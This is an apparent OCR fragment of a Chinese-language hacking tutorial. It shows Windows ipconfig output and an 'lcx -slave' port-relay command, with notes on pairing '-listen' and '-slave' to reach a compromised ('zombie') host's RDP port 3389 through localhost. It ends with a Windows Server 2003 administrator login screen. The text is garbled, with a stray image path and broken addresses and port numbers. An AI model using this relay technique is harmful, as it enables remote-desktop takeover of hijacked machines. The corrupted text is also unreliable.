 Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.8.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.8.1
Ethernet adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\>lcx -slave 192.168.8.20 7788 192.168.8.10 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to 192.168.8.20:7788....
图 5
Log On to Windows
Windows Server 2003
Enterprise Edition
User name: administrator